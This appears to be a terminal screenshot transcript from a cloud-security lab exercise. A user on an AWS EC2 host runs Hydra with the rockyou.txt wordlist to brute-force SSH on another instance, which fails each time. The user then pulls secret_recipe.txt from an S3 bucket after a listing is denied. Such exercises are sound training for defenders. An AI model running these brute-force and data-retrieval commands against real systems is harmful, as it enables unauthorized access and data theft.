 ubuntu@ip-10-192-11-154: ~
File Edit View Search Terminal Help
ubuntu@ip-10-192-10-158:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-10-158:~$ exit
logout
Connection to ec2-54-80-161-23.compute-1.amazonaws.com closed.
(base) eze-ebube@Eze-Ebube-Workstation:~/Downloads$ ssh -i "dev-pipeline-3.pem" ubuntu@ec2-3-87-126-95.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Aug  5 08:59:18 UTC 2020
System load:  0.0               Processes:           96
Usage of /:   33.8% of 7.69GB   Users logged in:     0
Memory usage: 21%               IP address for ens5: 10.192.11.154
Swap usage:   0%
* Are you ready for Kubernetes 1.19? It's nearly here! Try RC3 with
sudo snap install microk8s --channel=1.19/candidate --classic
https://www.microk8s.io/ has docs and details.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
124 packages can be updated.
21 updates are security updates.
*** System restart required ***
Last login: Wed Aug  5 05:44:44 2020 from 102.67.34.198
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-161-23.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 09:00:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-161-23.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.158:22/ does not support password authentication.
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-161-23.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 09:07:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-161-23.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.158:22 - Timeout connecting to 10.192.10.158
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-161-23.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 09:09:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-161-23.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.158:22 - Timeout connecting to 10.192.10.158
ubuntu@ip-10-192-11-154:~$ aws s3 ls  s3://cand-c3-secret-recipes-849710805390/ --region us-east-1
An error occurred (AccessDenied) when calling the ListObjects operation: Access Denied
ubuntu@ip-10-192-11-154:~$ aws s3 cp s3://cand-c3-secret-recipes-849710805390/secret_recipe.txt . --region us-east-1
download: s3://cand-c3-secret-recipes-849710805390/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-154:~$